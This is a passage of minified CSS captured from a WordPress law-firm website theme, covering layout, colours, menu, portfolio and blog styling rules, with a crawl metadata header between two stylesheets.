#f0f0f0}.law-popular-item-compact:last-child{border-bottom:none;padding-bottom:0}.law-popular-rank-compact{flex-shrink:0;width:28px;height:28px;background:#f0f0f0;color:#000;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:13px;font-weight:800}.law-popular-item-compact:nth-child(1) .law-popular-rank-compact{background:#000;color:#fff}.law-popular-item-compact:nth-child(2) .law-popular-rank-compact{background:#333;color:#fff}.law-popular-item-compact:nth-child(3) .law-popular-rank-compact{background:#666;color:#fff}.law-popular-link-compact{text-decoration:none;color:inherit;flex:1;transition:opacity 0.2s ease}.law-popular-link-compact:hover{opacity:.7}.law-popular-title-compact{font-size:15px;font-weight:600;line-height:1.3;color:#000;margin:0;transition:color 0.2s ease}.law-popular-link-compact:hover .law-popular-title-compact{color:#101825}@media (max-width:1024px){.law-related-grid-layout-asymmetric{grid-template-columns:1fr;gap:40px}}@media (max-width:768px){.law-content-container{padding:0 15px}.law-post-title-full{font-size:36px}.law-article-content-full{font-size:17px;line-height:1.7}.law-article-content-full h2{font-size:28px}.law-article-content-full h3{font-size:22px}.law-upnext-grid{grid-template-columns:repeat(2,1fr);gap:25px}.law-related-content-section-grid{margin:60px 0;padding:40px 0}.law-upnext-grid-column,.law-popular-list-column{padding:25px}.law-section-title{font-size:20px}.law-grid-content{padding:15px}.law-grid-title{font-size:15px}.law-grid-image-container{height:140px}.law-popular-title-compact{font-size:14px}.law-popular-rank-compact{width:24px;height:24px;font-size:12px}.law-social-share-bar{justify-content:center;gap:10px}.law-social-share-link{width:36px;height:36px;font-size:14px}.law-author-info-full{padding:25px}}@media (max-width:480px){.law-post-title-full{font-size:28px}.law-article-content-full{font-size:16px}.law-article-content-full h2{font-size:24px}.law-article-content-full h3{font-size:20px}.law-upnext-grid{grid-template-columns:1fr;gap:20px}.law-upnext-grid-column,.law-popular-list-column{padding:20px}.law-section-title{font-size:18px}.law-grid-image-container{height:120px}.law-grid-title{font-size:14px;margin-bottom:8px}.law-grid-time{font-size:11px}.law-popular-list-compact{gap:12px}.law-popular-item-compact{padding:12px 0;gap:10px}.law-author-content{flex-direction:column;text-align:center}.law-post-navigation-full{flex-direction:column;gap:40px}.law-nav-next-full{text-align:left}.law-hubspot-title{font-size:28px}.law-hubspot-form-placeholder .law-form-row{flex-direction:column;gap:15px}}@media (max-width:1200px){.law-upnext-grid{grid-template-columns:repeat(2,1fr)}.law-grid-image-container{height:160px}}@media screen and (min-width:768px){.law-featured-image-full{width:60%}.law-featured-media-full{text-align:center}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1769173494
body_size: 6423
content:
@import url(//fonts.googleapis.com/css?family=Raleway:300);@import url(//fonts.googleapis.com/css?family=Raleway:500);@import url(//fonts.googleapis.com/css?family=Raleway:700);#back2Top{width:40px;line-height:40px;overflow:hidden;z-index:999;display:none;cursor:pointer;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);position:fixed;bottom:50px;right:0;background-color:#013564;color:#fff;text-align:center;font-size:30px;text-decoration:none}#back2Top:hover{background-color:#ddf;color:#000}html{scroll-behavior:smooth}a:focus,a:hover{text-decoration:none!important;opacity:.6}.itemvisa{border-radius:9px;box-shadow:0 6px 12px rgba(0,0,0,.1);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover{-webkit-transform:translateY(-7px);transform:translateY(-7px);box-shadow:0 8px 14px #2d2d2d}.itemvisa:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,transparent 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,transparent 80%);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover:before{opacity:1;top:106%;height:15px}.imgvisa{height:190px;width:100%;margin:0 auto;background-size:100% 100%;background-repeat:no-repeat;background-position:center}.itemvisa .box-num-03-big{margin-top:30px}.read-more{padding:15px 30px;background:#fff;color:#000!important;border-radius:32px}@media screen and (min-width:768px){.itemvisa{height:710px;margin:5% 3%!important;padding:20px 21px 40px;border:2px solid #ffffff5c}.textvisa{height:322px}.itemvisa .box-num-03-big{height:95px}}@media screen and (max-width:768px){.textvisa{padding:0 5%}.itemvisa{padding:22px 0}#back2Top{bottom:100px}}.main-holder{position:static;overflow:hidden}@media (max-width:767px){body{padding:0}header.header,.content-holder,footer.footer{padding-left:20px!important;padding-right:20px!important}}a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}a:hover,a:focus{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:0}h2{margin-bottom:20px}p{margin:0 0 20px}.title-section{margin:0;padding:0}.title-header{margin:0 0 10px}.hashAncor{position:relative;top:-120px}@media (max-width:767px){.hashAncor{top:-20px}}.header{padding:0 0 30px 0;border:none;background:none}.header #search-header{margin-bottom:30px}.header .top-plane{padding:12px 0;margin-bottom:30px;position:relative;font-size:13px;line-height:20px;color:#888}.header .top-plane:before{content:'';position:absolute;width:500%;height:100%;top:0;left:-200%;background:#242424}.header .top-plane .header-info-holder{display:inline-block;margin:8px 30px 0 0}.header .top-plane .header-info-holder i{color:#fff;font-size:20px;margin-right:15px}.header .top-plane .header-info-holder a:hover{color:#fff}@media (min-width:768px) and (max-width:979px){.header .top-plane{font-size:11px}.header .top-plane .header-info-holder{margin-right:15px}}@media (max-width:767px){.header .top-plane{text-align:center}}.header .social-nets-wrapper{display:block}.header .social-nets-wrapper .social{overflow:hidden;text-align:right}@media (max-width:767px){.header .social-nets-wrapper .social{text-align:center;margin-top:15px}}.header .social-nets-wrapper .social li{display:inline-block;margin:0 0 0 10px;list-style:none}.header .social-nets-wrapper .social li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;width:45px;height:45px;color:#fff;font-size:18px;line-height:45px;text-align:center;background:#2f2f2f}.header .social-nets-wrapper .social li a:hover{background:#43caca}.search-form .search-form_is{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:0 15px;height:33px;vertical-align:top;background:#43caca}.search-form .search-form_is:hover{background:#b2398a}.logo{padding:25px 5% 0;width:90%;height:115px;text-align:center;background:#fff}.logo .logo_h__txt{text-transform:lowercase;margin-top:10px}.logo .logo_h__txt .logo_link{color:inherit;text-decoration:none;letter-spacing:-3px}:.logo .logo_h__txt .logo_link:hover,.logo .logo_h__txt .logo_link:visited{text-decoration:none;color:inherit}@media (min-width:768px) and (max-width:979px){.logo .logo_h__txt,.logo .logo_h__txt .logo_link{font-size:55px;line-height:40px}}@media (min-width:1200px){.logo{padding-top:40px;height:134px}}@media (min-width:768px) and (max-width:979px){.logo{width:80%;padding:23px 10% 0;height:85px}}.logo_tagline{margin:0;padding:0;font-size:11px}@media (max-width:767px){.logo,.logo.pull-left{margin-bottom:30px}}.select-menu{height:34px}.menu-holder.isStuck{padding:10px 0}.menu-holder.isStuck:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#f0f0f0}.menu-holder.isStuck #topnav>li{height:90px}.menu-holder.isStuck #topnav>li>a{height:58px;padding:32px 0 0;font-size:18px}.menu-holder.isStuck .logo{width:60%;padding:14px 20% 0;height:76px}.menu-holder.isStuck .logo .logo_h__txt{margin-top:-8px}@media (min-width:1200px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:-3px}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:0}}@media (min-width:1200px){.menu-holder.isStuck .logo{height:82px;width:60%;padding:8px 20% 0}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo{width:60%;padding:22px 20% 0;height:68px}}@media (max-width:767px){.menu-holder.isStuck{width:auto;position:static!important;padding:0}.menu-holder.isStuck .logo{padding:25px 5% 0;width:90%;height:115px}.pseudoStickyBlock{display:none!important}}.header .nav.nav__primary{margin:0}#topnav{float:none}#topnav>li{display:block;width:20%;height:140px;margin:0;background:#2f2f2f}#topnav>li>a{display:block;width:100%;height:112px;position:relative;padding:58px 0 0;border:none;z-index:3}#topnav>li>a .sf-sub-indicator{top:65%;right:50%;margin-right:-5px;background:var(--wpr-bg-a8c51de7-61e8-4289-ada3-eccbb6df033a) 0 -100px no-repeat}@media (min-width:1200px){#topnav>li{height:174px}#topnav>li>a{height:101px;padding:73px 0 0}}@media (min-width:768px) and (max-width:979px){#topnav>li{height:108px}#topnav>li>a{height:65px;padding:43px 0 0;font-size:18px}}#topnav>li .sub-menu{margin:10px 0 0 8px;padding:10px 40px 10px 20px;width:auto;background:#2f2f2f}#topnav>li .sub-menu li{width:auto;float:none;display:block;margin:4px 0;text-align:left;background:none}#topnav>li .sub-menu li a{padding:0 0;white-space:nowrap;display:inline-block;border:none;font:bold 15px/20px 'Raleway',sans-serif;color:#fff}#topnav>li .sub-menu li a:after{display:none}#topnav>li .sub-menu li a .sf-sub-indicator{top:22%;right:-10px;background:var(--wpr-bg-838296b1-df40-4a46-8a10-de8237d784af) 0 0 no-repeat}#topnav>li .sub-menu li>a:hover,#topnav>li .sub-menu li.sfHover>a,#topnav>li .sub-menu li.current-menu-item>a{color:#b2398a;background:none}#topnav>li .sub-menu li>a:hover .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator{background:var(--wpr-bg-8fe73637-e42e-4fa5-a47a-9ae1616d1a57) -10px 0 no-repeat}#topnav>li .sub-menu .sub-menu{margin:-14px 0 0 42px;left:100%}#topnav li:first-child{margin-left:0}#topnav li.active-menu-item>a,#topnav li.current-menu-item>a,#topnav li.sfHover>a,#topnav li a:hover{background:none}#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a:hover .sf-sub-indicator{background:var(--wpr-bg-a2c83b53-3829-40dc-9e2a-ffecfe131fc7) -10px -100px no-repeat}#topnav li.active-menu-item .menu-item-hover-plane-1,#topnav li.current-menu-item .menu-item-hover-plane-1,#topnav li.sfHover .menu-item-hover-plane-1,#topnav li:hover .menu-item-hover-plane-1{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}#topnav li.active-menu-item .menu-item-hover-plane-2,#topnav li.current-menu-item .menu-item-hover-plane-2,#topnav li.sfHover .menu-item-hover-plane-2,#topnav li:hover .menu-item-hover-plane-2{-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s;opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}#topnav .menu-item-hover-plane-1{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.035s;-moz-transition-delay:0.035s;-o-transition-delay:0.035s;transition-delay:0.035s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f}#topnav .custom-color1{background:#43caca}#topnav .custom-color2{background:#5abb49}#topnav .custom-color3{background:#f7b40e}#topnav .custom-color4{background:#f34c49}#topnav .custom-color5{background:#b2398a}.slider .camera_wrap{margin:0!important}.slider .camera_wrap .camera_pag{position:absolute;bottom:0}.slider .camera_wrap .camera_pag li{background:#fff}.slider .camera_wrap .camera_pag li.cameracurrent span,.slider .camera_wrap .camera_pag li:hover span{background:#43caca}.slider .camera_thumbs{position:absolute;width:100%;bottom:8px;text-align:center}.slider .camera_thumbs .camera_thumbs_cont{background:#fff}.slider .camera_thumbs .camera_thumbs_cont ul{width:auto!important}.slider .camera_thumbs .camera_thumbs_cont ul li>img{border:none}.slider .camera_command_wrap{display:inline-block}.slider .camera_thumbs_cont{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.page-template-page-Portfolio2Cols-filterable .content-holder,.page-template-page-Portfolio3Cols-filterable .content-holder,.page-template-page-Portfolio4Cols-filterable .content-holder{padding:0}.page-template-page-Portfolio2Cols-filterable #content,.page-template-page-Portfolio3Cols-filterable #content,.page-template-page-Portfolio4Cols-filterable #content{position:relative;margin-top:30px;padding:30px 0}.page-template-page-Portfolio2Cols-filterable #content:before,.page-template-page-Portfolio3Cols-filterable #content:before,.page-template-page-Portfolio4Cols-filterable #content:before{content:'';position:absolute;display:block;top:0;left:-200%;width:500%;height:100%;background:#5abb49}.content-holder{padding-top:0;padding-bottom:0;z-index:3}#back-top-wrapper{z-index:999}#back-top-wrapper a{width:50px;height:50px}#back-top-wrapper a span{width:100%;height:100%;background-color:#f7b40e}#back-top-wrapper a:hover span{background-color:#b2398a}.thumbnail,a.thumbnail:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden;padding:0;display:block;border:none}a.thumbnail:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.breadcrumb.breadcrumb__t{position:relative;padding:17px 0 16px;border:none;background:none;font-size:20px;line-height:24px}.breadcrumb.breadcrumb__t:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#fff;z-index:-1}.breadcrumb.breadcrumb__t li{text-shadow:none}.breadcrumb.breadcrumb__t a{color:#464646;text-decoration:none}.breadcrumb.breadcrumb__t .divider{margin:0 8px}.breadcrumb.breadcrumb__t .divider:after{content:'//';font:20px/24px Raleway}.breadcrumb.breadcrumb__t a:hover,.breadcrumb.breadcrumb__t .active{color:#5abb49}#sidebar{overflow:hidden}#sidebar .widget{overflow:hidden;margin-bottom:50px}#sidebar .thumbnail{margin-top:0}#sidebar time{display:block;margin-bottom:5px;font-size:12px;line-height:14px;color:#b2398a;text-transform:uppercase}#sidebar .post-list_h{font-size:16px;line-height:20px;margin-bottom:3px}#sidebar .post-list_h a{color:#43caca}#sidebar .post-list_h a:hover{color:#b2398a}#sidebar .children{padding:0;margin:10px 0 -10px}#sidebar ul{margin:0}#sidebar ul li{list-style-type:none;margin-bottom:5px}#sidebar ul li a{color:#464646}#sidebar ul li a:hover{color:#b2398a}#sidebar .unstyled li{font-size:15px;line-height:23px;padding:0;border:none;background:none;margin-bottom:20px}#sidebar .unstyled li .excerpt{margin-bottom:6px}#sidebar .unstyled li .btn{padding:0;height:20px;line-height:20px!important;color:#b2398a;border:none;background:none}#sidebar .unstyled li .btn:before{display:none}#sidebar .unstyled li .btn:hover{color:#43caca}.portfolio_item_holder .thumbnail__portfolio{margin-bottom:15px}.portfolio_item_holder .thumbnail__portfolio a.image-wrap:hover .zoom-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio_item_holder .caption__portfolio h3{margin-top:0;font-size:25px;line-height:30px}.portfolio_item_holder .caption__portfolio h3 a{color:#fff}.portfolio_item_holder .caption__portfolio h3 a:hover{color:#f1b410}.portfolio_item_holder .caption__portfolio .excerpt{color:#fff}.zoom-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.zoom-icon:before{content:'\f00e';position:relative;margin:0;left:0;top:0;width:100%;height:100%;text-align:center;font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25);background:none}.filter-wrapper{text-transform:uppercase;margin-bottom:30px}.filter-wrapper .pull-right{float:none}.filter-wrapper strong{display:none}.filter-wrapper .filter{margin:0}.filter-wrapper .filter li{position:relative;margin:0}.filter-wrapper .filter li a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:16px 28px 18px;margin:0;text-transform:none;font-size:25px;line-height:30px;font-weight:700;color:#fff;background:#2f2f2f}.filter-wrapper .filter li a:hover,.filter-wrapper .filter li a:focus,.filter-wrapper .filter li.active a{color:#fff;background:#191919}@media (max-width:767px){.filter-wrapper .filter li{float:none}}.filter-wrapper .filter li:before{display:none}.filter-wrapper .filter li:first-child{margin-left:0}.filter-wrapper .filter li:first-child:before{display:none}.filter-wrapper .filter .custom-color1 a{background:#44c9c5}.filter-wrapper .filter .custom-color2 a{background:#ed5049}.filter-wrapper .filter .custom-color3 a{background:#f1b410}.filter-wrapper .filter .custom-color4 a{background:#b2398a}.pager.single-pager{border:none}.pager.single-pager li a,.pager.single-pager li a:focus{color:#fff;background:#43caca;border:none}.pager.single-pager li.active a,.pager.single-pager li a:hover{color:#fff;background:#b2398a}.portfolio-meta,.portfolio-meta-list{border-color:#eee}.portfolio-meta i,.portfolio-meta-list i{color:#43caca}.flexslider.thumbnail{overflow:visible}.flexslider.thumbnail .flex-control-nav a{background:#b2398a}.flexslider.thumbnail .flex-control-nav a.flex-active,.flexslider.thumbnail .flex-control-nav a:hover{background:#43caca}.post__holder.type-post{margin-bottom:20px}.post__holder.type-post .featured-thumbnail{background-color:#fff;margin:30px 30px 15px}.post__holder.type-post .featured-thumbnail.thumbnail.large{margin:0}.post__holder.type-post .post_content{padding:25px 30px 10px;background:#fff}.post__holder.type-post .post_content h1,.post__holder.type-post .post_content h2,.post__holder.type-post .post_content h3,.post__holder.type-post .post_content h4,.post__holder.type-post .post_content h5,.post__holder.type-post .post_content h6{margin-top:0}.post__holder.type-post .post_content .btn{margin-bottom:15px}.post__holder.type-post .post_meta{background:#fff}.post__holder.type-post .post_meta .post_meta_unite{padding:10px 30px}.post__holder{margin-bottom:60px}.post-title{margin-bottom:25px}.post-title a{color:#464646}.post-title a:hover{color:#b2398a}.post_meta{margin:0;border-color:#eee}.post_meta div.post_meta_unite{border-color:#eee}.post_meta i{color:#b2398a}.post_meta a,.post_meta a i{color:#b2398a}.post_meta a:hover,.post_meta a:hover i{color:#43caca}.post-author{padding:25px 30px 10px;border:none;background:#fff}.post-author .post-author_h{font-size:25px;line-height:30px}#respond{overflow:hidden;margin-bottom:30px}.children{padding:0 0 0 40px}@media (max-width:767px){.children{padding:0}}.comment-list .comment .comment-body{border:none;background:#fff}.comment-list .comment .comment-body .reply a{color:#fff;background:#b2398a}.comment-list .comment .comment-body .reply a:hover{background:#43caca}#calendar_wrap caption{color:#b2398a}#calendar_wrap thead th{color:#b2398a}.block-with-image{position:relative;overflow:hidden;margin-bottom:30px}.block-with-image .bwi-content-block{overflow:hidden;padding:4% 6.5%;width:35.7%;background:#fff}.block-with-image .bwi-image-block{position:absolute;top:0;right:0;width:48.7%;height:100%;background-size:cover;background-position:center}.block-with-image.orientation-to-right .bwi-content-block{float:right}.block-with-image.orientation-to-right .bwi-image-block{left:0;right:auto}.block-with-image.color1 .bwi-content-block{color:#fff;background:#f34c49}.block-with-image.color1 .bwi-content-block h1,.block-with-image.color1 .bwi-content-block h2,.block-with-image.color1 .bwi-content-block h3,.block-with-image.color1 .bwi-content-block h4,.block-with-image.color1 .bwi-content-block h5{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}@media (max-width:767px){.block-with-image .bwi-content-block{width:87%}.block-with-image .bwi-image-block{margin-top:30px;position:relative;width:100%;height:260px}.block-with-image.orientation-to-right .bwi-content-block{float:none;margin-top:290px}.block-with-image.orientation-to-right .bwi-image-block{margin:0;top:0;left:0;position:absolute}}.parallax-box{margin-bottom:30px}.parallax-box .parallax-content{padding:160px 0}@media (max-width:767px){.parallax-box .parallax-content{padding:60px 0}}.parallax-box .title-box{text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-box .title-box .title-box_primary{font-size:90px;line-height:75px;color:#fff;font-weight:500;margin-bottom:10px}.parallax-box .title-box .title-box_secondary{font-size:50px;line-height:55px;color:#fff;font-weight:300}@media (min-width:1200px){.parallax-box .title-box .title-box_primary{font-size:130px;line-height:115px}.parallax-box .title-box .title-box_secondary{font-size:80px;line-height:85px}}@media (min-width:768px) and (max-width:979px){.parallax-box .title-box .title-box_primary{font-size:70px;line-height:60px}.parallax-box .title-box .title-box_secondary{font-size:40px;line-height:45px}}@media (max-width:767px){.parallax-box .title-box .title-box_primary{font-size:40px;line-height:35px}.parallax-box .title-box .title-box_secondary{font-size:25px;line-height:30px}}.content_box{padding:30px 0 0;background:none;margin-bottom:30px}.content_box:before{width:500%;left:-200%;background:#5abb49}.content_box:after{display:none}.service-box{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:13% 8%;border:none;background:#43caca;margin-bottom:30px;text-align:center;color:#fff}.service-box .icon{float:none;margin:0 0 10px}.service-box h2.title{text-shadow:1px 1px 0 rgba(0,0,0,.25);color:#fff;margin-bottom:20px;font-size:35px;line-height:44px}@media (min-width:1200px){.service-box h2.title{font-size:45px;line-height:54px}}@media (min-width:768px) and (max-width:979px){.service-box h2.title{font-size:25px;line-height:34px}}.service-box.color-1{background:#43caca}.service-box.color-2{background:#5abb49}.service-box.color-3{background:#f7b40e}.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:-2.6%!important;font-size:0;line-height:0}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{font-size:15px;line-height:23px;display:inline-block;vertical-align:top;margin-left:2.6%;margin-bottom:30px}.recent-posts.two-col li h5,.recent-posts.three-col li h5,.recent-posts.four-col li h5{margin-top:0}.recent-posts.two-col .featured-thumbnail,.recent-posts.three-col .featured-thumbnail,.recent-posts.four-col .featured-thumbnail{float:none;display:block;max-width:100%;margin-left:0;margin-right:0;margin-bottom:24px}.recent-posts.two-col li{width:47.4%}.recent-posts.three-col li{width:30.7%}.recent-posts.four-col li{width:22.4%}@media (max-width:767px){.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}}.recent-posts.round-thumbs li.recent-posts_li{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;overflow:hidden;position:relative;padding:5% 0;text-align:center;background:#fff}.recent-posts.round-thumbs li.recent-posts_li .thumbnail{margin-bottom:14px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li .thumbnail a{display:inline-block}.recent-posts.round-thumbs li.recent-posts_li .thumbnail img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media (max-width:767px){.recent-posts.round-thumbs li.recent-posts_li .thumbnail{max-width:none;margin-right:0;float:none}}.recent-posts.round-thumbs li.recent-posts_li h5{padding:0 10%;font-size:20px;line-height:25px;font-weight:700;margin-bottom:10px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li h5 a{color:#b2398a}@media (min-width:1200px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:25px;line-height:30px}}@media (min-width:768px) and (max-width:979px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:15px;line-height:20px}}.recent-posts.round-thumbs li.recent-posts_li .excerpt{padding:0 15%;margin:0;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li a.btn{margin-top:15px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li:hover{background:#b2398a;color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5{color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5 a{color:#fff}.portfolio-shortcode{margin:0}.portfolio-shortcode .portfolio_filter_buttons{overflow:hidden;text-align:center}.portfolio-shortcode .portfolio_filter_buttons .filter_button{-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;cursor:pointer;overflow:hidden;display:inline-block;margin:0 0 10px 20px;padding:8px 0;color:#fff;font-weight:700;font-size:20px;line-height:30px;border:none;background:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover,.portfolio-shortcode .portfolio_filter_buttons .filter_button.current-category{color:#f7b40e}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after,.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{-webkit-transition:all 0.65s ease;-moz-transition:all 0.65s ease;-o-transition:all 0.65s ease;transition:all 0.65s ease;-webkit-transition-delay:0.15s;-moz-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after{left:-100%}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{left:100%}.portfolio-shortcode .portfolio_wrapper{overflow:hidden;margin-left:-30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item{position:relative;overflow:hidden;float:left;width:0;height:0;margin:0 0 30px 30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail{overflow:hidden;height:100%;padding:0;margin:0;background:none}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon:before{content:'\f00e';font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);max-width:none;width:100%}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover .enlarge-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover img{-webkit-transform:scale(1.2) rotate(10deg);transform:scale(1.2) rotate(10deg)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button{background:#f7b40e}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a{position:relative;height:80%;display:block;padding:10%;font-size:25px;line-height:30px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:before{content:'';-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.07s;-moz-transition-delay:0.07s;-o-transition-delay:0.07s;transition-delay:0.07s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f;z-index:-1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .child{display:-moz-inline-box;display:inline-block;vertical-align:middle;zoom:1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .helper{display:-moz-inline-box;display:inline-block;vertical-align:middle;height:100%;width:0;zoom:1}.blog-shortcode .blog-item{position:relative;overflow:hidden;margin-bottom:30px}.blog-shortcode .blog-item .blog-item-content-block{overflow:hidden;padding:8% 6.5% 6%;width:35.7%;text-align:center;background:#fff}.blog-shortcode .blog-item .blog-item-content-block .meta{font-size:15px;line-height:23px;color:#b2398a;margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .meta .blog-item-date-day{margin-right:5px;font-size:85px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title{margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a{color:#464646}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a:hover{color:#b2398a}.blog-shortcode .blog-item .blog-item-image-block{overflow:hidden;position:absolute;top:0;right:0;width:48.7%;height:100%}.blog-shortcode .blog-item .blog-item-image-block .blog-item-image{height:100%;-webkit-transition:all 